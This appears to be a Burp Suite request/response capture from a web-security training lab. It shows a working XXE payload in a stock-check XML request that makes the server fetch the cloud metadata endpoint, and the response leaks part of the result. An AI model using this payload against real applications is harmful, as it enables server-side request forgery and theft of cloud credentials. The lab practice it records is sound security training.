 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac421f321fb84458805553b600ef00db.web-security-academy.net
Connection: close
Content-Length: 180
Origin: https://ac421f321fb84458805553b600ef00db.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer:
https://ac421f321fb84458805553b600ef00db.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Sqnixzn45GKApkmM824N7tLlrxzvdmtc
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 28
"Invalid product ID: latest"